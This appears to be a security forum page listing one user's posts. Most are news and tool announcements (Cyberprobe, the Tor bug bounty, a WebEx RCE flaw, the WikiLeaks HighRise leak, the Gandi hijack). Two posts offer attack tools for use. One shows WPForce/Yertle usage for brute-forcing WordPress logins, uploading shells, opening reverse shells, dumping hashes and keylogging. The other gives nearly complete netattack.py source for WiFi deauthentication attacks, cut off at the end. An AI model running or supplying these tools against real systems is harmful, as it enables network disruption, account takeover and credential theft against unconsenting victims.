-
Posts
3206 -
Joined
-
Days Won
87
Posts posted by Fi8sVrs
-
-


The Cyberprobe project is an open-source distributed architecture for real-time monitoring of networks against attack. The software consists of two components:
- a probe, which collects data packets and forwards it over a network in standard streaming protocols.
- a monitor, which receives the streamed packets, decodes the protocols, and interprets the information.
These components can be used together or separately. For a simple configuration, they can be run on the same host, for more complex environments, a number of probes can feed a single monitor. For more detail, and to see where we are going, read the architecture page.
The probe, cyberprobe has the following features:
- The probe can be tasked to collect packets from an interface and forward any which match a configurable address list.
- The probe can be configured to receive Snort alerts. In this configuration, when an alert is received from Snort, the IP source address associated with the alert is dynamically targeted for a period of time. In such a configuration, the system will collect data from any network actor who triggers a snort rule and is thus identified as a potential attacker.
- The probe can optionally run a management interface which allows remote interrogation of the state, and alteration of the configuration. This allows dynamic alteration of the targeting map, and integration with other systems.
- The probe can be configured to deliver on one of two standard stream protocols.
The monitor tool, cybermon has the following features:
- Collects packets delivered in stream protocols.
- Decodes packet protocols in and raises events in near-real-time.
- Decoded information is made available to user-configurable logic to define how the decoded data is handled. A simple configuration language is used (LUA) and example configurations are provided to monitor data volumes, display data hexdumps, or stash the data in files.
- Packet forgery techniques are included, which allow resetting TCP connections, and forging DNS responses. This can be invoked from your LUA in order to fight back against attacks on your network.
- Has a pub/sub delivery mechanism with subscribers for ElasticSearch, Google BigQuery and Gaffer graph store.
- Supports IP, TCP, UDP, ICMP, HTTP and DNS protocols, currently.
The
cybermonsoftware includes some support for STIX as a threat indicator specification, and can create alerts on the presence of threats on the network.The code is targeted at the Linux platform, although it is generic enough to be applicable to other UN*X-like platforms.
The easiest way to learn about the software is to follow our Quick Start tutorial.
Github download page here
Operating System Architecture Download Fedora 25 64-bit 64-bit RPM Source Source RPM RHEL 7 / CentOS 7 64-bit 64-bit RPM Source Source RPM Debian 8 64-bit Debian package Ubuntu 64-bit Debian package Anything else Source Source bundle -
 1
1
-
Quote
Join our first public bug bounty
With support from the Open Technology Fund, we’re launching our first public bug bounty with HackerOne. We’re specifically looking for your help to find bugs in Tor (the network daemon) and Tor Browser. A few of the vulnerabilities we’re looking for include local privilege escalation, unauthorized access of user data, attacks that cause the leakage of crypto material of relays or clients, and remote code execution. In January 2016, we launched a private bug bounty; hackers helped us catch 3 crash/DoS bugs (2 OOB-read bugs + 1 infinite loop bug) and 4 edge-case memory corruption bugs.
Tor users around the globe, including human rights defenders, activists, lawyers, and researchers, rely on the safety and security of our software to be anonymous online. Help us protect them and keep them safe from surveillance, tracking, and attacks. We’ll award up to $4,000 per bug report, depending on the impact and severity of what you find.
https://blog.torproject.org/blog/we-will-pay-you-to-hack-tor-bug-bounty
-

A highly critical vulnerability has been discovered in the Cisco Systems’ WebEx browser extension for Chrome and Firefox, for the second time in this year, which could allow attackers to remotely execute malicious code on a victim's computer.
Cisco WebEx is a popular communication tool for online events, including meetings, webinars and video conferences that help users connect and collaborate with colleagues around the world. The extension has roughly 20 million active users.
Discovered by Tavis Ormandy of Google Project Zero and Cris Neckar of Divergent Security, the remote code execution flaw (CVE-2017-6753) is due to a designing defect in the WebEx browser extension.
To exploit the vulnerability, all an attacker need to do is trick victims into visiting a web page containing specially crafted malicious code through the browser with affected extension installed.
Successful exploitation of this vulnerability could result in the attacker executing arbitrary code with the privileges of the affected browser and gaining control of the affected system.Quote"I see several problems with the way sanitization works, and have produced a remote code execution exploit to demonstrate them," Ormandy said. "This extension has over 20M [million] active Chrome users alone, FireFox and other browsers are likely to be affected as well."
Cisco has already patched the vulnerability and released “Cisco WebEx Extension 1.0.12” update for Chrome and Firefox browsers that address this issue, though "there are no workarounds that address this vulnerability."
Quote"This vulnerability affects the browser extensions for Cisco WebEx Meetings Server, Cisco WebEx Centers (Meeting Center, Event Center, Training Center, and Support Center), and Cisco WebEx Meetings when they are running on Microsoft Windows," Cisco confirmed in an advisory released today.
Download Cisco WebEx Extension 1.0.12
In general, users are always recommended to run all software as a non-privileged user in an effort to diminish the effects of a successful attack.
Fortunately, Apple's Safari, Microsoft's Internet Explorer and Microsoft's Edge are not affected by this vulnerability.
Cisco WebEx Productivity Tools, Cisco WebEx browser extensions for Mac or Linux, and Cisco WebEx on Microsoft Edge or Internet Explorer are not affected by the vulnerability, the company confirmed.
The remote code execution vulnerability in Cisco WebEx extension has been discovered second time in this year.
Ormandy alerted the networking giant to an RCE flaw in the WebEx browser extension earlier this year as well, which even led to Google and Mozilla temporarily removing the add-on from their stores.-
 2
2
-
-
On 7/17/2017 at 10:05 AM, mannnu said:
Baneaza clasa ip pe care o are , dar e cam aiurea ca banezi toti utilizatorii acelei clase ...
EX. : 123.456.78.90
Toata clasa : 123.0.0.0 adica tot ce tine de "123"
: 123.456.0.0 adica tot ce tine de "123.456"
... unde ai vazut .456?
255 e maxim pe ipv4
-
WikiLeaks just published a new batch of documents related to another CIA hacking tool dubbed HighRise included in the Vault 7 released in partnership with media partners.
The tool is an Android application used by the US intelligence agents to intercept and redirecting SMS messages to a CIA-controlled server.
Below the list of features implemented by the Android malware:
- Proxy “incoming” SMS messages received by HighRise host to an internet LP
- Send “outgoing” SMS messages via the HighRise host
- Provide a communications channel between the HighRise field operator & the LP
- TLS/SSL secured internet communications
Quote“HighRise is an Android application designed for mobile devices running Android 4.0 to 4.3. HighRise provides a redirector function for SMS messaging. There are a number of IOC tools that use SMS messages for communication and HighRise is a SMS proxy that provides greater separation between devices in the field (“targets”) and the listening post.” reads the manual.
According to a user manual leaked by Wikileaks, the malicious code only works on Android versions from 4.0 through 4.3 (Android Ice Cream Sandwich and Jelly Bean) that currently account for 8,8 percent of overall Android devices on the market.
Anyway, the document is dated back to December 2013, it is likely that the CIA has updated the tool in the meantime to target newer versions of the Android OS.
The HighRise tool is packaged inside an app named TideCheck (tidecheck-2.0.apk, MD5: 05ed39b0f1e578986b1169537f0a66fe).

The tool must be installed by CIA agents manually on the target system and need to be manually executed at least one time.
Quote“Therefore, the HighRise application first must be manually run once before it will automatically run in the background or after a reboot. As a consequence, the HighRise application now shows up in the list of installed apps so it can be started by the HighRise operator. ” continues the manual.
When running the tool for the first time, CIA cyber spies must enter the special code “inshallah” (“God willing” in Arabic) to access its settings.
Once the code has been entered and the software is successfully activated, HighRise will run in the background listening for events. The hacking tool will automatically start every time the phone is powered on.
Quote“Once activated, HighRise will run in the background listening for events. It will also automatically start when the phone is powered on. Activating HighRise multiple times will have no adverse affects.” continues the manual.
Below the list of release published by Wikileaks since March:
- HighRise – 13 July, 2017
- BothanSpy and Gyrfalcon – 06 July, 2017
- OutlawCountry – 30 June, 2017
- ELSA malware – 28 June, 2017
- Cherry Blossom – 15 June, 2017
- Pandemic – 1 June, 2017
- Athena – 19 May, 2017
- AfterMidnight – 12 May, 2017
- Archimedes – 5 May, 2017
- Scribbles – 28 April, 2017
- Weeping Angel – 21 April, 2017
- Hive – 14 April, 2017
- Grasshopper – 7 April, 2017
- Marble Framework – 31 March, 2017
- Dark Matter – 23 March, 2017
-
 4
4
-

Gandi admits logins stolen, 750 web addresses pointed to malware
More than 750 domain names were hijacked through the internet's own systems, registrar Gandi has admitted.
Late last week, an unknown individual managed to get hold of the company's login to one of its technical providers, which then connects to no fewer than 27 other top-level domains, including .asia, .au, .ch, .jp and .se.
Using that login, the attacker managed to change the domain details on the official nameservers for 751 domains on a range of top-level domains, and redirect them all to a specific website serving up malware.
The changes went unnoticed for four hours until one the registry operators reported the suspicious changes to Gandi. Within an hour, Gandi's technical team identified the problem, changed all the logins and started reverting the changes made – a process that took three-and-a-half hours, according to the company's incident report, published this week.
Taking into account the delay in updating the DNS, the domain names had been hijacked for anywhere between eight and 11 hours, Gandi admits.
Ironically, one website impacted by the attack was Swiss information security company SCRT, which has written a blog post about the hijack of its website. It notes that all of its emails were also redirected during the attack, but fortunately whoever carried out the attack did not set up email servers to grab them.
The company said that "despite the fact that this incident was entirely out of our control," it has since added extra security around its website and DNS, including:
- Preloading strict-transport-security into browsers to protect all visitors.
- Active monitoring of DNS resolution.
- Start talking to its registry (.ch) about how to detect a similar attack in future and act faster.
- Add DNSSEC for an extra layer of security.
Gandi meanwhile has reset all its logins and has launched a security audit of its entire infrastructure in an effort to figure out how its logins were stolen.
"We sincerely apologize that this incident occurred," said its report. "Please be assured that our priority remains on the security of your data and that we will continue to protect your security and privacy in the face of ever-evolving threats."
The incident comes in the same week that a botched back-end handover of the .io top-level domain enabled a security researcher to register four of the seven domain names acting as the nameservers for registry and potentially redirect tens of thousands of domains to a malicious website. ®
Full list of affected TLDs:
.ASIA, .AT, .AU, .CAT, .CH, .CM, .CZ, .ES, .GR, .HK, .IM, .IT, .JP, .LA, .LI, .LT, .LV, .MG, .MS, .MU, .NL, .NU, .NZ, .PE, .PH, .PL, .RO, .RU, .SE, .SH, .SI, .SX, .UA, .XN–P1AI (.рф).
-
 2
2
-
-
VLC, K-Lite Codec Pack, BS.Player...
ce extensie au fișierele?
-
 Windows and Linux in the same line? Yes, you heard that right... and that too, on the same computer and within the same operating system.
Windows and Linux in the same line? Yes, you heard that right... and that too, on the same computer and within the same operating system.
Two months ago, Microsoft announced its plans to let its users install three different flavours of the Linux operating system – Ubuntu, Fedora, and SUSE – directly through their Windows Store, allowing them to run Windows and Linux apps side-by-side.
Now, downloading an entire operating system has just become as easy as downloading an application with the availability of popular Linux distro 'Ubuntu' in the Windows App Store.
However, unlike a conventional Ubuntu installation, this Ubuntu version runs in a sandboxed alongside Windows 10 with limited interaction with the operating system and is focused on running regular command-line utilities like bash or SSH as a standalone installation through an Ubuntu Terminal.
For now, Ubuntu is currently only available to Windows 10 Insiders users and would be made available to the public with the upcoming Windows 10 Fall Creator Update, which is expected to release in September/October 2017.Here's How to Install and Run Ubuntu on Windows 10
Users registered in Windows 10 Insiders Program with at least "Build 16215" installed can directly install Ubuntu from the Windows Store, which will allow them to "use Ubuntu Terminal and run Ubuntu command line utilities including bash, ssh, git, apt and many more."
After installing Ubuntu, Windows 10 users will require enabling "Windows Subsystem for Linux" that was previously added to Windows 10.
To enable it, follow these simple steps:- Navigate to Control Panel and go to "Apps and features" settings.
- Select "Programs and Features" from the right panel.
- Open the "Turn Windows features on or off" from the left menu.
- Select the "Windows Subsystem for Linux" and save it.
- Reboot Your system.
While the company has not revealed exactly when its users can expect to see the other two Linux distro, Fedora and SUSE Linux, to the Windows Store, this step by Microsoft follows its commitment to the open source community.

In 2013, the Microsoft launched Visual Studio, and a year later, the company open-sourced .NET. In 2015, the tech giant open sourced the Visual Studio Code Editor, as well.
Last year, Microsoft took many steps to show its love for Linux, which includes bringing of Ubuntu on Windows 10, working with FreeBSD to develop a Virtual Machine image for its Azure cloud, choosing Ubuntu as the OS for its Cloud-based Big Data services, and even joining the Linux Foundation as a Platinum member – the highest level of membership.
Have you tried out Ubuntu on Windows 10? If yes, let us know your experience in the comments below.-
 3
3
-
About:
WPForce is a suite of Wordpress Attack tools. Currently this contains 2 scripts - WPForce, which brute forces logins via the API, and Yertle, which uploads shells once admin credentials have been found. Yertle also contains a number of post exploitation modules.
For more information, visit the blog post here: https://www.n00py.io/2017/03/squeezing-the-juice-out-of-a-compromised-wordpress-server/
Features:
- Brute Force via API, not login form bypassing some forms of protection
- Can automatically upload an interactive shell
- Can be used to spawn a full featured reverse shell
- Dumps WordPress password hashes
- Can backdoor authentication function for plaintext password collection
- Inject BeEF hook into all pages
- Pivot to meterpreter if needed
Install:
Yertle requires the requests libary to run. http://docs.python-requests.org/en/master/user/install/Usage:
python wpforce.py -i usr.txt -w pass.txt -u "http://www.[website].com" ,-~~-.___. __ __ ____ _____ / | x \ \ \ / /| _ \ | ___|___ _ __ ___ ___ ( ) 0 \ \ /\ / / | |_) || |_ / _ \ | '__|/ __|/ _ \. \_/-, ,----' ____ \ V V / | __/ | _|| (_) || | | (__| __/ ==== || \_ \_/\_/ |_| |_| \___/ |_| \___|\___| / \-'~; || | / __/~| ...||__/|-" Brute Force Attack Tool for Wordpress =( _____||________| ~n00py~ Username List: usr.txt (3) Password List: pass.txt (21) URL: http://www[website].com -------------------------- [xxxxxxxxxxxxx@gmail.com : xxxxxxxxxxxxx] are valid credentials! - THIS ACCOUNT IS ADMIN -------------------------- -------------------------- [xxxxxxxxxxxxx@icloud.com : xxxxxxxxxxxx] are valid credentials! -------------------------- 100% Percent Complete All correct pairs: {'xxxxxxxxxxxxx@icloud.com': 'xxxxxxxxxxxxx', 'xxxxxxxxxxxxx@gmail.com': 'xxxxxxxxxxxxx'} -h, --help show this help message and exit -i INPUT, --input INPUT Input file name -w WORDLIST, --wordlist WORDLIST Wordlist file name -u URL, --url URL URL of target -v, --verbose Verbose output. Show the attemps as they happen. -t THREADS, --threads THREADS Determines the number of threads to be used, default is 10 -a AGENT, --agent AGENT Determines the user-agent -d, --debug This option is used for determining issues with the script. python yertle.py -u "[username]" -p "[password]" -t "http://www.[website].com" -i _..---.--. __ __ _ _ .'\ __|/O.__) \ \ / /__ _ __| |_| | ___ /__.' _/ .-'_\ \ V / _ \ '__| __| |/ _ \. (____.'.-_\____) | | __/ | | |_| | __/ (_/ _)__(_ \_)\_ |_|\___|_| \__|_|\___| (_..)--(.._)'--' ~n00py~ Post-exploitation Module for Wordpress Backdoor uploaded! Upload Directory: ebwhbas os-shell> -h, --help show this help message and exit -i, --interactive Interactive command shell -r, --reverse Reverse Shell -t TARGET, --target TARGET URL of target -u USERNAME, --username USERNAME Admin username -p PASSWORD, --password PASSWORD Admin password -li IP, --ip IP Listener IP -lp PORT, --port PORT Listener Port -v, --verbose Verbose output. -e EXISTING, --existing EXISTING Skips uploading a shell, and connects to existing shellYertle currently contains these modules:
Core Commands ============= Command Description ------- ----------- ? Help menu beef Injects a BeEF hook into website dbcreds Prints the database credentials exit Terminate the session hashdump Dumps all WordPress password hashes help Help menu keylogger Patches WordPress core to log plaintext credentials keylog Displays keylog file meterpreter Executes a PHP meterpreter stager to connect to metasploit quit Terminate the session shell Sends a TCP reverse shell to a netcat listener stealth Hides Yertle from the plugins page
Source: https://github.com/n00py/WPForce
-
 3
3
-
The netattack.py is a python script that allows you to scan your local area for WiFi Networks and perform deauthentification attacks. The effectiveness and power of this script highly depends on your wireless card.

NETATTACK 2 RELEASED
https://github.com/chrizator/netattack2/
REQUIREMENTS
- Python 2.5+ (not Python 3+)
-
Modules:
- scapy
- argparse
- sys
- OS
- threading
- logging
- iw(config)
- OFC LINUX
USAGE
EASY
SCANNING FOR WIFI NETWORKS
python netattack.py -scan -mon
This example will perform a WiFi network scan. The BSSID, ESSID and the Channel will be listet in a table.
-scan | --scan
This parameter must be called when you want to do a scan. It's one of the main commands. It is searching for beacon frames that are sent by routers to notify there presence.
-mon | --monitorBy calling this parameter the script automatically detects you wireless card and puts it into monitoring mode to capture the ongoing traffic. If you know the name of your wireless card and it's already working in monitoring mode you can call
-i
This can be used instead of -mon.
DEAUTHENTIFICATION ATTACK
python netattack.py -deauth -b AB:CD:EF:GH:IJ:KL -u 12:34:56:78:91:23 -c 4 -mon
This command will obviously perform a deauthentification attack.
-deauth | --deauth
This parameter is a main parameter as well as scan. It is necessary to call if you want to deauth attack a certain target.
-b | --bssid
With -b you select the AP's MAC-Address (BSSID). The -deauth parameter requires one or multiple BSSID's
-u | --client
If you don't want to attack the whole network, but a single user/client/device, you can do this with -u. It is not necessary.
-c | --channel
By adding this parameter, your deauthentification attack is going to be performed on the entered channel. The usage of -c is highly recommended since the attack will be a failure if the wrong channel is used. The channel of the AP can be seen by doing a WiFi scan (-scan). If you don't add -c the attack will take place on the current channel.
The -mon or -i is necessary for this attack as well.
DEAUTHENTIFICATION ATTACK ON EVERYBODY
python netattack.py -deauthall -i [IFACE]
When this command is called, the script automatically searches for AP in your area. After the search it start deauth-attacking all of the found AP's. The -deauthall parameter only needs an interface to get it working. ATTENTION: If you want all of this attacks to be as efficient as possible, have a look at the following "ADVANCED"-section
ADVANCED
-p | --packetburstThis parameter is understood as the packetburst. Especially when you are targeting multiple AP's or even performing a -deauthall attack, the command is a must have. It defines the amount of deauth-packages to send after switching the target. When not adding the parameter it is going to be set to 64 by default. But that is highly unefficient if you are attacking 4+ AP's.
-t | --timeoutThis parameter can be added to a -scan or -deauth. If it's added to the -scan parameter it defines the delay while switching the channel. It is set to 0.75s by default, so it is waiting 0.75s on each channel to collect beacon frames. If it's added to the -deauth parameter, it defines the delay between each packetburst. This can be used to decrease the intense of the attack or to attack the target(s) at a certain time.
-cf | --channelformat
This parameter can only be added to -scan. It shows a more detailed output while scanning. It's mainly recommended when the location changes and with it the AP's.
Mirror:
netattack.py#!/usr/bin/env python import sys import os import time import argparse from threading import Thread import logging logging.getLogger('scapy.runtime').setLevel(logging.ERROR) from scapy.all import * conf.verb = 0 W = '\033[0m' # white (normal) R = '\033[31m' # red G = '\033[32m' # green O = '\033[33m' # orange P = '\033[35m' # purple BOLD = '\033[1m' # bold THIN = '\033[1m' # normal # creating arguments def argument_parser(): parser = argparse.ArgumentParser(usage=''' '''+BOLD+'''SCAN NETWORKS:'''+THIN+O+''' -scan (Main command)'''+W+''' -i or -mon (Interfaces) -cf (More detailed output format) -t (Set channel switch delay) -nr (Don't do a rescan) '''+BOLD+'''DEAUTH CERTAIN NETWORKS:'''+THIN+O+''' -deauth (Main command)'''+W+''' -b (Add a BSSID) -u (Add a client) -i or -mon (Interfaces) -p (Change Packetburst) -t (set time Interval) '''+BOLD+'''DEAUTH ALL NETWORKS:'''+THIN+O+''' -deauthall (Main command)'''+W+''' -i or -mon (Interfaces) -p (Packetburst)''') parser.add_argument('-mon', '--monitor', action='store_true', help='This activates the monitoring mode \ and automatically searches for your wlan device.') parser.add_argument('-scan', '--scan', action='store_true', help='This is one of the main parameters. \ It searches for all available WiFi-Networks. \ Other parameters can be added optionally.') parser.add_argument('-cf', '--channelformat', action='store_true', help='It activates the channelformat. \ It\'s kind of verbose layout of searching. \ Espacially useful if searching for 1 network.') parser.add_argument('-t', '--timeout', type=float, help='This is setting a delay. \ It can be used to add a delay to deauth \ or a delay for switching the channel while scanning. \ DEFAULT = 0.75') parser.add_argument('-nr', '--norescan', action='store_true', help='-nr can only be used with -scan. \ This deactivates multiple scans \ and stops when channel 14 is reached.') parser.add_argument('-deauth', '--deauth', action='store_true', help='This is one of the main parameters. \ It deauth-attacks a certain BSSID. \ Adding a client is optionally.') parser.add_argument('-deauthall', '--deauthall', action='store_true', help='This is one of the main parameters. \ It searches all the WiFi Networks near by \ and deauth-attacks them.') parser.add_argument('-b', '--bssid', nargs='*', help='With this you add a BSSID to a deauth. \ It\'s a necessary parameter for -deauth.') parser.add_argument('-a', '--amount', default=0, type=int, help='This is the amount of deauth-packages to be send. \ It can only be used with -deauth \ DEFAULT = infinite') parser.add_argument('-u', '--client', default='FF:FF:FF:FF:FF:FF', help='This adds a client to a deauth-attack. \ It can only be used with -deauth and is optionally.\ DEFAULT = FF:FF:FF:FF:FF:FF (Broadcast)') parser.add_argument('-c', '--channel', type=int, help='This adds a channel to a deauth-attack. \ It can only be used with -d. \ If there is no certain channel the current channel will be used.') parser.add_argument('-p', '--packetburst', type=int, default=64, help='This sets the amount of packets in one burst. \ It can only be used with -d \ DEFAULT = 64') parser.add_argument('-i', '--interface', help='This is a necessary parameter. \ It calls the monitoring interface. \ This parameter needs to be included everywhere.') return parser def throw_error(): # invalid arguments handling if not args.deauth and not args.scan and not args.deauthall and not args.monitor: argument_parser().print_usage() sys.exit(0) if not args.interface and not args.monitor: print('[' +R+ '-' +W+'] No interface selected.') sys.exit(0) if args.deauth and args.channelformat: print('[' +R+ '-' +W+'] Parameter -cf not available when deauthing.') sys.exit(0) if args.deauth and not args.bssid: print('[' +R+ '-' +W+'] Error. No BSSID selected.') sys.exit(0) if args.scan and args.packetburst != 64: print('[' +R+ '-' +W+'] Parameter -p not available when scanning.') if args.scan and args.amount: print('[' +R+ '-' +W+'] Parameter -a not available when scanning.') sys.exit(0) if args.scan and args.bssid: print('[' +R+ '-' +W+'] Parameter -b not available when scanning.') sys.exit(0) if args.scan and args.deauth: print('[' +R+ '-' +W+'] Scan and Deauth can\'t be executed at the same time.') sys.exit(0) if args.deauth and args.norescan: print('[' +R+ '-' +W+'] Parameter -nr not available when deauthing.') if args.deauthall: if args.bssid or args.channel or args.amount or args.deauth or args.norescan or args.timeout or args.channelformat or args.scan: print('[' +R+ '-' +W+'] (1) -deauthall -i ["iface"] -p ["packets"]| no more parameters. (2) Remove -deauthall') if args.bssid and args.client != 'FF:FF:FF:FF:FF:FF': if len(args.bssid) > 1: print('[' +R+ '-' +W+'] Unable to add clients if there are multiple BSSIDs.') sys.exit(0) if args.interface and args.monitor: print('[' +R+ '-' +W+'] You can\'t use -i and -mon. Try only one of them.') sys.exit(0) # # # # # # # # # # # # # # # # SCAN # # # # # # # # # # # # # # # # # handling the packages def pckt_handler(pckt): if pckt.haslayer(Dot11): #-> check if pckt type 802.11 if pckt.type == 0 and pckt.subtype == 8: # check if Beacon frame if pckt.addr2 not in APs: APs[pckt.addr2] = on_channel #-> add to APs dict output_aps(pckt.addr2, pckt.info, on_channel) #-> print it out # printing found ap def output_aps(bssid, essid, channel): ch_space = 2 # leave different space for channel numbers if len(str(channel)) == 1: ch_space = 3 if args.channelformat: print('[' +G+ '+' +W+ '] [' +P+ 'BSSID' +W+ '] '+str(bssid).upper()+' '*2+'|'+' '*2+'[' +P+ 'CH' +W+ '] '+str(channel)+' '*ch_space+'|'+' '*2+'[' +P+ 'ESSID' +W+ '] '+essid+'') else: print(str(bssid).upper() + ' | ' + str(channel) + ' '*ch_space + '| ' + str(essid)) # hopping between wifi channels def channel_hop(): global on_channel timeout = 0.75 if args.timeout: timeout = args.timeout if not args.channelformat: print('\n[' +O+ '*' +W+ '] Searching for WiFi Networks...\n') print(O+ 'MAC' + ' '*19 + 'CH' + ' '*5 + 'ESSID' +W) while True: if on_channel > 14: if args.norescan: print('\nPress CTRL-C to quit...') sys.exit(0) elif not rescan: break else: on_channel = 1 if args.channelformat: print('\n--------------- RESCAN ---------------\n') continue if args.channelformat: print('[CHANNEL] ' + str(on_channel) + '/14') os.system('iwconfig ' + iface + ' channel ' + str(on_channel)) time.sleep(timeout) on_channel += 1 # # # # # # # # # # # # # # # # DEAUTH # # # # # # # # # # # # # # # # def set_channel(): channel = 4 if args.channel: channel = args.channel os.system('iwconfig ' + iface + ' channel ' + str(channel)) # creating and managing packets def deauth(args): bssid = args.bssid client = args.client amount = args.amount sleep = 0 endless = False if amount == 0: endless = True if args.timeout: sleep = args.timeout while endless: for ap in bssid: ap_c_pckt = Dot11(addr1=client, addr2=ap, addr3=ap) / Dot11Deauth() if client != 'FF:FF:FF:FF:FF:FF': c_ap_pckt = Dot11(addr1=ap, addr2=client, addr3=ap) / Dot11Deauth() try: for x in range(args.packetburst): send(ap_c_pckt) if client != 'FF:FF:FF:FF:FF:FF': send(c_ap_pckt) print('[' +G+ '+' +W+ '] Sent Deauth-Packets to ' + ap) time.sleep(sleep) except(KeyboardInterrupt): print('\n[' +R+ '!' +W+ '] ENDING SCRIPT...') sys.exit(0) while amount > 0 and not endless: for ap in bssid: ap_c_pckt = Dot11(addr1=client, addr2=ap, addr3=ap) / Dot11Deauth() if client != 'FF:FF:FF:FF:FF:FF': c_ap_pckt = Dot11(addr1=ap, addr2=client, addr3=ap) / Dot11Deauth() try: for x in range(args.packetburst): send(ap_c_pckt) if client != 'FF:FF:FF:FF:FF:FF': send(c_ap_pckt) print('[' +G+ '+' +W+ '] Sent Deauth-Packets to ' + ap) amount -= 1 time.sleep(sleep) except (KeyboardInterrupt): print('\n[' +R+ '!' +W+ '] ENDING SCRIPT...') 